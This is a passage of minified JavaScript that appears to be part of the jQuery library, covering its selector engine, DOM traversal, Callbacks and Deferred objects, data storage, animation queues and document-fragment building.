dt.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":f&&dv.test(f)&&(d=de(f,!0))&&(d=f.indexOf(")",f.length-d)-f.length)&&(e[0]=e[0].slice(0,d),e[2]=f.slice(0,d)),e.slice(0,3))}},filter:{TAG:function(d){var c=d.replace(dn,dU).toLowerCase();return"*"===d?function(){return !0}:function(b){return b.nodeName&&b.nodeName.toLowerCase()===c}},CLASS:function(d){var c=cT[d+" "];return c||(c=new RegExp("(^|"+dF+")"+d+"("+dF+"|$)"))&&cT(d,function(b){return c.test("string"==typeof b.className&&b.className||"undefined"!=typeof b.getAttribute&&b.getAttribute("class")||"")})},ATTR:function(e,d,f){return function(b){var a=dV.attr(b,e);return null==a?"!="===d:!d||(a+="","="===d?a===f:"!="===d?a!==f:"^="===d?f&&0===a.indexOf(f):"*="===d?f&&a.indexOf(f)>-1:"$="===d?f&&a.slice(-f.length)===f:"~="===d?(" "+a.replace(dB," ")+" ").indexOf(f)>-1:"|="===d&&(a===f||a.slice(0,f.length+1)===f+"-"))}},CHILD:function(j,i,p,o,n){var m="nth"!==j.slice(0,3),l="last"!==j.slice(-4),k="of-type"===i;return 1===o&&0===n?function(b){return !!b.parentNode}:function(z,y,x){var w,v,u,h,g,f,e=m!==l?"nextSibling":"previousSibling",d=z.parentNode,a=k&&z.nodeName.toLowerCase(),B=!x&&!k,A=!1;if(d){if(m){while(e){h=z;while(h=h[e]){if(k?h.nodeName.toLowerCase()===a:1===h.nodeType){return !1}}f=e="only"===j&&!f&&"nextSibling"}return !0}if(f=[l?d.firstChild:d.lastChild],l&&B){h=d,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g&&w[2],h=g&&d.childNodes[g];while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if(1===h.nodeType&&++A&&h===z){v[j]=[cV,g,A];break}}}else{if(B&&(h=z,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g),A===!1){while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if((k?h.nodeName.toLowerCase()===a:1===h.nodeType)&&++A&&(B&&(u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),v[j]=[cV,A]),h===z)){break}}}}return A-=n,A===o||A%o===0&&A/o>=0}}},PSEUDO:function(f,d){var h,g=dh.pseudos[f]||dh.setFilters[f.toLowerCase()]||dV.error("unsupported pseudo: "+f);return g[cX]?g(d):g.length>1?(h=[f,f,"",d],dh.setFilters.hasOwnProperty(f.toLowerCase())?dc(function(b,k){var j,i=g(b,d),e=i.length;while(e--){j=dI(b,i[e]),b[j]=!(k[j]=i[e])}}):function(b){return g(b,0,h)}):g}},pseudos:{not:dc(function(f){var e=[],h=[],g=dd(f.replace(dz,"$1"));return g[cX]?dc(function(i,d,n,m){var l,k=g(i,null,m,[]),j=i.length;while(j--){(l=k[j])&&(i[j]=!(d[j]=l))}}):function(b,d,c){return e[0]=b,g(e,null,c,h),e[0]=null,!h.pop()}}),has:dc(function(b){return function(a){return dV(b,a).length>0}}),contains:dc(function(b){return b=b.replace(dn,dU),function(a){return(a.textContent||a.innerText||dg(a)).indexOf(b)>-1}}),lang:dc(function(b){return du.test(b||"")||dV.error("unsupported lang: "+b),b=b.replace(dn,dU).toLowerCase(),function(a){var d;do{if(d=c2?a.lang:a.getAttribute("xml:lang")||a.getAttribute("lang")){return d=d.toLowerCase(),d===b||0===d.indexOf(b+"-")}}while((a=a.parentNode)&&1===a.nodeType);return !1}}),target:function(a){var d=dl.location&&dl.location.hash;return d&&d.slice(1)===a.id},root:function(b){return b===c3},focus:function(b){return b===c4.activeElement&&(!c4.hasFocus||c4.hasFocus())&&!!(b.type||b.href||~b.tabIndex)},enabled:di(!1),disabled:di(!0),checked:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&!!d.checked||"option"===c&&!!d.selected},selected:function(b){return b.parentNode&&b.parentNode.selectedIndex,b.selected===!0},empty:function(b){for(b=b.firstChild;b;b=b.nextSibling){if(b.nodeType<6){return !1}}return !0},parent:function(b){return !dh.pseudos.empty(b)},header:function(b){return dr.test(b.nodeName)},input:function(b){return ds.test(b.nodeName)},button:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&"button"===d.type||"button"===c},text:function(d){var c;return"input"===d.nodeName.toLowerCase()&&"text"===d.type&&(null==(c=d.getAttribute("type"))||"text"===c.toLowerCase())},first:cQ(function(){return[0]}),last:cQ(function(d,c){return[c-1]}),eq:cQ(function(e,d,f){return[f<0?f+d:f]}),even:cQ(function(e,d){for(var f=0;f<d;f+=2){e.push(f)}return e}),odd:cQ(function(e,d){for(var f=1;f<d;f+=2){e.push(f)}return e}),lt:cQ(function(f,e,h){for(var g=h<0?h+e:h;--g>=0;){f.push(g)}return f}),gt:cQ(function(f,e,h){for(var g=h<0?h+e:h;++g<e;){f.push(g)}return f})}},dh.pseudos.nth=dh.pseudos.eq;for(dk in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){dh.pseudos[dk]=dW(dk)}for(dk in {submit:!0,reset:!0}){dh.pseudos[dk]=dN(dk)}function d2(){}d2.prototype=dh.filters=dh.pseudos,dh.setFilters=new d2,de=dV.tokenize=function(t,s){var r,q,p,o,n,m,l,d=cS[t+" "];if(d){return s?0:d.slice(0)}n=t,m=[],l=dh.preFilter;while(n){r&&!(q=dy.exec(n))||(q&&(n=n.slice(q[0].length)||n),m.push(p=[])),r=!1,(q=dx.exec(n))&&(r=q.shift(),p.push({value:r,type:q[0].replace(dz," ")}),n=n.slice(r.length));for(o in dh.filter){!(q=dt[o].exec(n))||l[o]&&!(q=l[o](q))||(r=q.shift(),p.push({value:r,type:o,matches:q}),n=n.slice(r.length))}if(!r){break}}return s?n.length:n?dV.error(t):cS(t,m).slice(0)};function dY(f){for(var e=0,h=f.length,g="";e<h;e++){g+=f[e].value}return g}function dS(j,i,p){var o=i.dir,n=i.next,m=n||o,l=p&&"parentNode"===m,k=cU++;return i.first?function(a,f,d){while(a=a[o]){if(1===a.nodeType||l){return j(a,f,d)}}return !1}:function(d,q,h){var g,f,e,a=[cV,k];if(h){while(d=d[o]){if((1===d.nodeType||l)&&j(d,q,h)){return !0}}}else{while(d=d[o]){if(1===d.nodeType||l){if(e=d[cX]||(d[cX]={}),f=e[d.uniqueID]||(e[d.uniqueID]={}),n&&n===d.nodeName.toLowerCase()){d=d[o]||d}else{if((g=f[m])&&g[0]===cV&&g[1]===k){return a[2]=g[2]}if(f[m]=a,a[2]=j(d,q,h)){return !0}}}}}return !1}}function dm(b){return b.length>1?function(a,h,g){var f=b.length;while(f--){if(!b[f](a,h,g)){return !1}}return !0}:b[0]}function cR(g,f,j){for(var i=0,h=f.length;i<h;i++){dV(g,f[i],j)}return j}function cN(t,s,r,q,p){for(var o,n=[],m=0,l=t.length,k=null!=s;m<l;m++){(o=t[m])&&(r&&!r(o,q,p)||(n.push(o),k&&s.push(m)))}return n}function ab(h,g,l,k,j,i){return k&&!k[cX]&&(k=ab(k)),j&&!j[cX]&&(j=ab(j,i)),dc(function(z,y,x,w){var v,u,t,s=[],e=[],d=y.length,c=z||cR(g||"*",x.nodeType?[x]:x,[]),b=!h||!z&&g?c:cN(c,s,h,x,w),a=l?j||(z?h:d||k)?[]:y:b;if(l&&l(b,a,x,w),k){v=cN(a,e),k(v,[],x,w),u=v.length;while(u--){(t=v[u])&&(a[e[u]]=!(b[e[u]]=t))}}if(z){if(j||h){if(j){v=[],u=a.length;while(u--){(t=a[u])&&v.push(b[u]=t)}j(null,a=[],v,w)}u=a.length;while(u--){(t=a[u])&&(v=j?dI(z,t):s[u])>-1&&(z[v]=!(y[v]=t))}}}else{a=cN(a===y?a.splice(d,a.length):a),j?j(null,y,a,w):dK.apply(y,a)}})}function dZ(v){for(var u,t,s,r=v.length,q=dh.relative[v[0].type],p=q||dh.relative[" "],o=q?1:0,n=dS(function(b){return b===u},p,!0),j=dS(function(b){return dI(u,b)>-1},p,!0),d=[function(b,h,g){var f=!q&&(g||h!==c9)||((u=h).nodeType?n(b,h,g):j(b,h,g));return u=null,f}];o<r;o++){if(t=dh.relative[v[o].type]){d=[dS(dm(d),t)]}else{if(t=dh.filter[v[o].type].apply(null,v[o].matches),t[cX]){for(s=++o;s<r;s++){if(dh.relative[v[s].type]){break}}return ab(o>1&&dm(d),o>1&&dY(v.slice(0,o-1).concat({value:" "===v[o-2].type?"*":""})).replace(dz,"$1"),t,o<s&&dZ(v.slice(o,s)),s<r&&dZ(v=v.slice(s)),s<r&&dY(v))}d.push(t)}}return dm(d)}function dT(g,d){var j=d.length>0,i=g.length>0,h=function(A,w,p,n,m){var e,c,b,a=0,H="0",G=A&&[],F=[],E=c9,D=A||i&&dh.find.TAG("*",m),C=cV+=null==E?1:Math.random()||0.1,B=D.length;for(m&&(c9=w===c4||w||m);H!==B&&null!=(e=D[H]);H++){if(i&&e){c=0,w||e.ownerDocument===c4||(c6(e),p=!c2);while(b=g[c++]){if(b(e,w||c4,p)){n.push(e);break}}m&&(cV=C)}j&&((e=!b&&e)&&a--,A&&G.push(e))}if(a+=H,j&&H!==a){c=0;while(b=d[c++]){b(G,F,w,p)}if(A){if(a>0){while(H--){G[H]||F[H]||(F[H]=dM.call(n))}}F=cN(F)}dK.apply(n,F),m&&!A&&F.length>0&&a+d.length>1&&dV.uniqueSort(n)}return m&&(cV=C,c9=E),G};return j?dc(h):h}return dd=dV.compile=function(h,g){var l,k=[],j=[],i=dR[h+" "];if(!i){g||(g=de(h)),l=g.length;while(l--){i=dZ(g[l]),i[cX]?k.push(i):j.push(i)}i=dR(h,dT(j,k)),i.selector=h}return i},db=dV.select=function(v,u,t,s){var r,q,p,o,h,g="function"==typeof v&&v,d=!s&&de(v=g.selector||v);if(t=t||[],1===d.length){if(q=d[0]=d[0].slice(0),q.length>2&&"ID"===(p=q[0]).type&&9===u.nodeType&&c2&&dh.relative[q[1].type]){if(u=(dh.find.ID(p.matches[0].replace(dn,dU),u)||[])[0],!u){return t}g&&(u=u.parentNode),v=v.slice(q.shift().value.length)}r=dt.needsContext.test(v)?0:q.length;while(r--){if(p=q[r],dh.relative[o=p.type]){break}if((h=dh.find[o])&&(s=h(p.matches[0].replace(dn,dU),dX.test(q[0].type)&&cM(u.parentNode)||u))){if(q.splice(r,1),v=s.length&&dY(q),!v){return dK.apply(t,s),t}break}}}return(g||dd(v,d))(s,u,!c2,t,!u||dX.test(v)&&cM(u.parentNode)||u),t},dj.sortStable=cX.split("").sort(dQ).join("")===cX,dj.detectDuplicates=!!c7,c6(),dj.sortDetached=cP(function(b){return 1&b.compareDocumentPosition(c4.createElement("fieldset"))}),cP(function(b){return b.innerHTML="<a href='#'></a>","#"===b.firstChild.getAttribute("href")})||cb("type|href|height|width",function(e,d,f){if(!f){return e.getAttribute(d,"type"===d.toLowerCase()?1:2)}}),dj.attributes&&cP(function(b){return b.innerHTML="<input/>",b.firstChild.setAttribute("value",""),""===b.firstChild.getAttribute("value")})||cb("value",function(e,d,f){if(!f&&"input"===e.nodeName.toLowerCase()){return e.defaultValue}}),cP(function(b){return null==b.getAttribute("disabled")})||cb(dG,function(f,e,h){var g;if(!h){return f[e]===!0?e.toLowerCase():(g=f.getAttributeNode(e))&&g.specified?g.value:null}}),dV}(bP);bv.find=bp,bv.expr=bp.selectors,bv.expr[":"]=bv.expr.pseudos,bv.uniqueSort=bv.unique=bp.uniqueSort,bv.text=bp.getText,bv.isXMLDoc=bp.isXML,bv.contains=bp.contains,bv.escapeSelector=bp.escape;var bo=function(g,f,j){var i=[],h=void 0!==j;while((g=g[f])&&9!==g.nodeType){if(1===g.nodeType){if(h&&bv(g).is(j)){break}i.push(g)}}return i},bm=function(e,d){for(var f=[];e;e=e.nextSibling){1===e.nodeType&&e!==d&&f.push(e)}return f},cp=bv.expr.match.needsContext,co=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,cn=/^.[^:#\[\.,]*$/;function cm(e,d,f){return bv.isFunction(d)?bv.grep(e,function(b,c){return !!d.call(b,c,b)!==f}):d.nodeType?bv.grep(e,function(b){return b===d!==f}):"string"!=typeof d?bv.grep(e,function(b){return bF.call(d,b)>-1!==f}):cn.test(d)?bv.filter(d,e,f):(d=bv.filter(d,e),bv.grep(e,function(b){return bF.call(d,b)>-1!==f&&1===b.nodeType}))}bv.filter=function(f,e,h){var g=e[0];return h&&(f=":not("+f+")"),1===e.length&&1===g.nodeType?bv.find.matchesSelector(g,f)?[g]:[]:bv.find.matches(f,bv.grep(e,function(b){return 1===b.nodeType}))},bv.fn.extend({find:function(g){var f,j,i=this.length,h=this;if("string"!=typeof g){return this.pushStack(bv(g).filter(function(){for(f=0;f<i;f++){if(bv.contains(h[f],this)){return !0}}}))}for(j=this.pushStack([]),f=0;f<i;f++){bv.find(g,h[f],j)}return i>1?bv.uniqueSort(j):j},filter:function(b){return this.pushStack(cm(this,b||[],!1))},not:function(b){return this.pushStack(cm(this,b||[],!0))},is:function(b){return !!cm(this,"string"==typeof b&&cp.test(b)?bv(b):b||[],!1).length}});var cl,ck=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,ci=bv.fn.init=function(g,d,j){var i,h;if(!g){return this}if(j=j||cl,"string"==typeof g){if(i="<"===g[0]&&">"===g[g.length-1]&&g.length>=3?[null,g,null]:ck.exec(g),!i||!i[1]&&d){return !d||d.jquery?(d||j).find(g):this.constructor(d).find(g)}if(i[1]){if(d=d instanceof bv?d[0]:d,bv.merge(this,bv.parseHTML(i[1],d&&d.nodeType?d.ownerDocument||d:bM,!0)),co.test(i[1])&&bv.isPlainObject(d)){for(i in d){bv.isFunction(this[i])?this[i](d[i]):this.attr(i,d[i])}}return this}return h=bM.getElementById(i[2]),h&&(this[0]=h,this.length=1),this}return g.nodeType?(this[0]=g,this.length=1,this):bv.isFunction(g)?void 0!==j.ready?j.ready(g):g(bv):bv.makeArray(g,this)};ci.prototype=bv.fn,cl=bv(bM);var cg=/^(?:parents|prev(?:Until|All))/,cf={children:!0,contents:!0,next:!0,prev:!0};bv.fn.extend({has:function(e){var d=bv(e,this),f=d.length;return this.filter(function(){for(var b=0;b<f;b++){if(bv.contains(this,d[b])){return !0}}})},closest:function(i,h){var n,m=0,l=this.length,k=[],j="string"!=typeof i&&bv(i);if(!cp.test(i)){for(;m<l;m++){for(n=this[m];n&&n!==h;n=n.parentNode){if(n.nodeType<11&&(j?j.index(n)>-1:1===n.nodeType&&bv.find.matchesSelector(n,i))){k.push(n);break}}}}return this.pushStack(k.length>1?bv.uniqueSort(k):k)},index:function(b){return b?"string"==typeof b?bF.call(bv(b),this[0]):bF.call(this,b.jquery?b[0]:b):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(d,c){return this.pushStack(bv.uniqueSort(bv.merge(this.get(),bv(d,c))))},addBack:function(b){return this.add(null==b?this.prevObject:this.prevObject.filter(b))}});function ce(d,c){while((d=d[c])&&1!==d.nodeType){}return d}bv.each({parent:function(d){var c=d.parentNode;return c&&11!==c.nodeType?c:null},parents:function(b){return bo(b,"parentNode")},parentsUntil:function(e,d,f){return bo(e,"parentNode",f)},next:function(b){return ce(b,"nextSibling")},prev:function(b){return ce(b,"previousSibling")},nextAll:function(b){return bo(b,"nextSibling")},prevAll:function(b){return bo(b,"previousSibling")},nextUntil:function(e,d,f){return bo(e,"nextSibling",f)},prevUntil:function(e,d,f){return bo(e,"previousSibling",f)},siblings:function(b){return bm((b.parentNode||{}).firstChild,b)},children:function(b){return bm(b.firstChild)},contents:function(b){return b.contentDocument||bv.merge([],b.childNodes)}},function(d,c){bv.fn[d]=function(f,b){var a=bv.map(this,c,f);return"Until"!==d.slice(-5)&&(b=f),b&&"string"==typeof b&&(a=bv.filter(b,a)),this.length>1&&(cf[d]||bv.uniqueSort(a),cg.test(d)&&a.reverse()),this.pushStack(a)}});var cd=/[^\x20\t\r\n\f]+/g;function cc(d){var c={};return bv.each(d.match(cd)||[],function(b,e){c[e]=!0}),c}bv.Callbacks=function(t){t="string"==typeof t?cc(t):bv.extend({},t);var s,r,q,p,o=[],n=[],m=-1,l=function(){for(p=t.once,q=s=!0;n.length;m=-1){r=n.shift();while(++m<o.length){o[m].apply(r[0],r[1])===!1&&t.stopOnFalse&&(m=o.length,r=!1)}}t.memory||(r=!1),s=!1,p&&(o=r?[]:"")},k={add:function(){return o&&(r&&!s&&(m=o.length-1,n.push(r)),function a(c){bv.each(c,function(d,e){bv.isFunction(e)?t.unique&&k.has(e)||o.push(e):e&&e.length&&"string"!==bv.type(e)&&a(e)})}(arguments),r&&!s&&l()),this},remove:function(){return bv.each(arguments,function(e,d){var f;while((f=bv.inArray(d,o,f))>-1){o.splice(f,1),f<=m&&m--}}),this},has:function(b){return b?bv.inArray(b,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return p=n=[],o=r="",this},disabled:function(){return !o},lock:function(){return p=n=[],r||s||(o=r=""),this},locked:function(){return !!p},fireWith:function(b,d){return p||(d=d||[],d=[b,d.slice?d.slice():d],n.push(d),s||l()),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return !!q}};return k};function b9(b){return b}function b8(b){throw b}function b7(f,e,h){var g;try{f&&bv.isFunction(g=f.promise)?g.call(f).done(e).fail(h):f&&bv.isFunction(g=f.then)?g.call(f,e,h):e.call(void 0,f)}catch(f){h.call(void 0,f)}}bv.extend({Deferred:function(a){var j=[["notify","progress",bv.Callbacks("memory"),bv.Callbacks("memory"),2],["resolve","done",bv.Callbacks("once memory"),bv.Callbacks("once memory"),0,"resolved"],["reject","fail",bv.Callbacks("once memory"),bv.Callbacks("once memory"),1,"rejected"]],i="pending",h={state:function(){return i},always:function(){return g.done(arguments).fail(arguments),this},"catch":function(b){return h.then(null,b)},pipe:function(){var b=arguments;return bv.Deferred(function(c){bv.each(j,function(l,k){var f=bv.isFunction(b[k[4]])&&b[k[4]];g[k[1]](function(){var d=f&&f.apply(this,arguments);d&&bv.isFunction(d.promise)?d.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[k[0]+"With"](this,f?[d]:arguments)})}),b=null}).promise()},then:function(c,n,m){var l=0;function k(f,q,p,o){return function(){var r=this,e=arguments,d=function(){var s,t;if(!(f<l)){if(s=p.apply(r,e),s===q.promise()){throw new TypeError("Thenable self-resolution")}t=s&&("object"==typeof s||"function"==typeof s)&&s.then,bv.isFunction(t)?o?t.call(s,k(l,q,b9,o),k(l,q,b8,o)):(l++,t.call(s,k(l,q,b9,o),k(l,q,b8,o),k(l,q,b9,q.notifyWith))):(p!==b9&&(r=void 0,e=[s]),(o||q.resolveWith)(r,e))}},b=o?d:function(){try{d()}catch(s){bv.Deferred.exceptionHook&&bv.Deferred.exceptionHook(s,b.stackTrace),f+1>=l&&(p!==b8&&(r=void 0,e=[s]),q.rejectWith(r,e))}};f?b():(bv.Deferred.getStackHook&&(b.stackTrace=bv.Deferred.getStackHook()),bP.setTimeout(b))}}return bv.Deferred(function(b){j[0][3].add(k(0,b,bv.isFunction(m)?m:b9,b.notifyWith)),j[1][3].add(k(0,b,bv.isFunction(c)?c:b9)),j[2][3].add(k(0,b,bv.isFunction(n)?n:b8))}).promise()},promise:function(b){return null!=b?bv.extend(b,h):h}},g={};return bv.each(j,function(d,c){var f=c[2],e=c[5];h[c[1]]=f.add,e&&f.add(function(){i=e},j[3-d][2].disable,j[0][2].lock),f.add(c[3].fire),g[c[0]]=function(){return g[c[0]+"With"](this===g?void 0:this,arguments),this},g[c[0]+"With"]=f.fireWith}),h.promise(g),a&&a.call(g,g),g},when:function(i){var f=arguments.length,n=f,m=Array(n),l=bJ.call(arguments),k=bv.Deferred(),j=function(b){return function(a){m[b]=this,l[b]=arguments.length>1?bJ.call(arguments):a,--f||k.resolveWith(m,l)}};if(f<=1&&(b7(i,k.done(j(n)).resolve,k.reject),"pending"===k.state()||bv.isFunction(l[n]&&l[n].then))){return k.then()}while(n--){b7(l[n],j(n),k.reject)}return k.promise()}});var b6=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;bv.Deferred.exceptionHook=function(a,d){bP.console&&bP.console.warn&&a&&b6.test(a.name)&&bP.console.warn("jQuery.Deferred exception: "+a.message,a.stack,d)},bv.readyException=function(a){bP.setTimeout(function(){throw a})};var b5=bv.Deferred();bv.fn.ready=function(b){return b5.then(b)["catch"](function(c){bv.readyException(c)}),this},bv.extend({isReady:!1,readyWait:1,holdReady:function(b){b?bv.readyWait++:bv.ready(!0)},ready:function(b){(b===!0?--bv.readyWait:bv.isReady)||(bv.isReady=!0,b!==!0&&--bv.readyWait>0||b5.resolveWith(bM,[bv]))}}),bv.ready.then=b5.then;function b3(){bM.removeEventListener("DOMContentLoaded",b3),bP.removeEventListener("load",b3),bv.ready()}"complete"===bM.readyState||"loading"!==bM.readyState&&!bM.documentElement.doScroll?bP.setTimeout(bv.ready):(bM.addEventListener("DOMContentLoaded",b3),bP.addEventListener("load",b3));var b2=function(t,s,r,q,p,o,n){var m=0,l=t.length,k=null==r;if("object"===bv.type(r)){p=!0;for(m in r){b2(t,s,m,r[m],!0,o,n)}}else{if(void 0!==q&&(p=!0,bv.isFunction(q)||(n=!0),k&&(n?(s.call(t,q),s=null):(k=s,s=function(e,d,f){return k.call(bv(e),f)})),s)){for(;m<l;m++){s(t[m],r,n?q:q.call(t[m],m,s(t[m],r)))}}}return p?t:k?s.call(t):l?s(t[0],r):o},b1=function(b){return 1===b.nodeType||9===b.nodeType||!+b.nodeType};function b0(){this.expando=bv.expando+b0.uid++}b0.uid=1,b0.prototype={cache:function(d){var c=d[this.expando];return c||(c={},b1(d)&&(d.nodeType?d[this.expando]=c:Object.defineProperty(d,this.expando,{value:c,configurable:!0}))),c},set:function(g,f,j){var i,h=this.cache(g);if("string"==typeof f){h[bv.camelCase(f)]=j}else{for(i in f){h[bv.camelCase(i)]=f[i]}}return h},get:function(d,c){return void 0===c?this.cache(d):d[this.expando]&&d[this.expando][bv.camelCase(c)]},access:function(e,d,f){return void 0===d||d&&"string"==typeof d&&void 0===f?this.get(e,d):(this.set(e,d,f),void 0!==f?f:d)},remove:function(f,e){var h,g=f[this.expando];if(void 0!==g){if(void 0!==e){bv.isArray(e)?e=e.map(bv.camelCase):(e=bv.camelCase(e),e=e in g?[e]:e.match(cd)||[]),h=e.length;while(h--){delete g[e[h]]}}(void 0===e||bv.isEmptyObject(g))&&(f.nodeType?f[this.expando]=void 0:delete f[this.expando])}},hasData:function(d){var c=d[this.expando];return void 0!==c&&!bv.isEmptyObject(c)}};var bZ=new b0,bY=new b0,bX=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,bW=/[A-Z]/g;function bV(b){return"true"===b||"false"!==b&&("null"===b?null:b===+b+""?+b:bX.test(b)?JSON.parse(b):b)}function cB(g,f,j){var i;if(void 0===j&&1===g.nodeType){if(i="data-"+f.replace(bW,"-$&").toLowerCase(),j=g.getAttribute(i),"string"==typeof j){try{j=bV(j)}catch(h){}bY.set(g,f,j)}else{j=void 0}}return j}bv.extend({hasData:function(b){return bY.hasData(b)||bZ.hasData(b)},data:function(e,d,f){return bY.access(e,d,f)},removeData:function(d,c){bY.remove(d,c)},_data:function(e,d,f){return bZ.access(e,d,f)},_removeData:function(d,c){bZ.remove(d,c)}}),bv.fn.extend({data:function(i,h){var n,m,l,k=this[0],j=k&&k.attributes;if(void 0===i){if(this.length&&(l=bY.get(k),1===k.nodeType&&!bZ.get(k,"hasDataAttrs"))){n=j.length;while(n--){j[n]&&(m=j[n].name,0===m.indexOf("data-")&&(m=bv.camelCase(m.slice(5)),cB(k,m,l[m])))}bZ.set(k,"hasDataAttrs",!0)}return l}return"object"==typeof i?this.each(function(){bY.set(this,i)}):b2(this,function(a){var d;if(k&&void 0===a){if(d=bY.get(k,i),void 0!==d){return d}if(d=cB(k,i),void 0!==d){return d}}else{this.each(function(){bY.set(this,i,a)})}},null,h,arguments.length>1,null,!0)},removeData:function(b){return this.each(function(){bY.remove(this,b)})}}),bv.extend({queue:function(f,e,h){var g;if(f){return e=(e||"fx")+"queue",g=bZ.get(f,e),h&&(!g||bv.isArray(h)?g=bZ.access(f,e,bv.makeArray(h)):g.push(h)),g||[]}},dequeue:function(i,h){h=h||"fx";var n=bv.queue(i,h),m=n.length,l=n.shift(),k=bv._queueHooks(i,h),j=function(){bv.dequeue(i,h)};"inprogress"===l&&(l=n.shift(),m--),l&&("fx"===h&&n.unshift("inprogress"),delete k.stop,l.call(i,j,k)),!m&&k&&k.empty.fire()},_queueHooks:function(e,d){var f=d+"queueHooks";return bZ.get(e,f)||bZ.access(e,f,{empty:bv.Callbacks("once memory").add(function(){bZ.remove(e,[d+"queue",f])})})}}),bv.fn.extend({queue:function(e,d){var f=2;return"string"!=typeof e&&(d=e,e="fx",f--),arguments.length<f?bv.queue(this[0],e):void 0===d?this:this.each(function(){var a=bv.queue(this,e,d);bv._queueHooks(this,e),"fx"===e&&"inprogress"!==a[0]&&bv.dequeue(this,e)})},dequeue:function(b){return this.each(function(){bv.dequeue(this,b)})},clearQueue:function(b){return this.queue(b||"fx",[])},promise:function(j,i){var p,o=1,n=bv.Deferred(),m=this,l=this.length,k=function(){--o||n.resolveWith(m,[m])};"string"!=typeof j&&(i=j,j=void 0),j=j||"fx";while(l--){p=bZ.get(m[l],j+"queueHooks"),p&&p.empty&&(o++,p.empty.add(k))}return k(),n.promise(i)}});var bQ=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,cA=new RegExp("^(?:([+-])=|)("+bQ+")([a-z%]*)$","i"),cj=["Top","Right","Bottom","Left"],bK=function(d,c){return d=c||d,"none"===d.style.display||""===d.style.display&&bv.contains(d.ownerDocument,d)&&"none"===bv.css(d,"display")},bi=function(i,h,n,m){var l,k,j={};for(k in h){j[k]=i.style[k],i.style[k]=h[k]}l=n.apply(i,m||[]);for(k in h){i.style[k]=j[k]}return l};function a9(v,u,t,s){var r,q=1,p=20,o=s?function(){return s.cur()}:function(){return bv.css(v,u,"")},n=o(),m=t&&t[3]||(bv.cssNumber[u]?"":"px"),l=(bv.cssNumber[u]||"px"!==m&&+n)&&cA.exec(bv.css(v,u));if(l&&l[3]!==m){m=m||l[3],t=t||[],l=+n||1;do{q=q||".5",l/=q,bv.style(v,u,l+m)}while(q!==(q=o()/n)&&1!==q&&--p)}return t&&(l=+l||+n||0,r=t[1]?l+(t[1]+1)*t[2]:+t[2],s&&(s.unit=m,s.start=l,s.end=r)),r}var a2={};function aT(g){var f,j=g.ownerDocument,i=g.nodeName,h=a2[i];return h?h:(f=j.body.appendChild(j.createElement(i)),h=bv.css(f,"display"),f.parentNode.removeChild(f),"none"===h&&(h="block"),a2[i]=h,h)}function aL(i,h){for(var n,m,l=[],k=0,j=i.length;k<j;k++){m=i[k],m.style&&(n=m.style.display,h?("none"===n&&(l[k]=bZ.get(m,"display")||null,l[k]||(m.style.display="")),""===m.style.display&&bK(m)&&(l[k]=aT(m))):"none"!==n&&(l[k]="none",bZ.set(m,"display",n)))}for(k=0;k<j;k++){null!=l[k]&&(i[k].style.display=l[k])}return i}bv.fn.extend({show:function(){return aL(this,!0)},hide:function(){return aL(this)},toggle:function(b){return"boolean"==typeof b?b?this.show():this.hide():this.each(function(){bK(this)?bv(this).show():bv(this).hide()})}});var aD=/^(?:checkbox|radio)$/i,av=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,am=/^$|\/(?:java|ecma)script/i,ad={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ad.optgroup=ad.option,ad.tbody=ad.tfoot=ad.colgroup=ad.caption=ad.thead,ad.th=ad.td;function cF(e,d){var f;return f="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(d||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(d||"*"):[],void 0===d||d&&bv.nodeName(e,d)?bv.merge([e],f):f}function cu(f,e){for(var h=0,g=f.length;h<g;h++){bZ.set(f[h],"globalEval",!e||bZ.get(e[h],"globalEval"))}}var bU=/<|&#?\w+;/;function bn(D,C,B,A,z){for(var y,x,w,v,u,t,s=C.createDocumentFragment(),r=[],q=0,p=D.length;q<p;q++){if(y=D[q],y||0===y){if("object"===bv.type(y)){bv.merge(r,y.nodeType?[y]:y)}else{if(bU.test(y)){x=x||s.appendChild(C.createElement("div")),w=(av.exec(y)||["",""])[1].toLowerCase(),v=ad[w]||ad._default,x.innerHTML=v[1]+bv.htmlPrefilter(y)+v[2],t=v[0];while(t--){x=x.lastChild}bv.merge(r,x.childNodes),x=s.firstChild,x.textContent=""}else{r.push(C.createTextNode(y))}}}}s.textContent="",q=0;while(y=r[q++]){if(A&&bv.inArray(y,A)>-1){z&&z.push(y)}else{if(u=bv.contains(y.ownerDocument,y),x=cF(s.appendChild(y),"script"),u&&cu(x),B){t=0;while(y=x[t++]){am.test(y.type||"")&&B.push(y)}}}}return s}!function(){var e=bM.createDocumentFragment(),d=e.appendChild(bM.createElement("div")),f=bM.createElement("input");f.setAttribute("type","radio"),f.setAttribute("checked","checked"),f.setAttribute("name","t"),d.appendChild(f),bz.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked,d.innerHTML="<textarea>x</textarea>",bz.noCloneChecked=!!d.cloneNode(!0).lastChild.defaultValue}();var 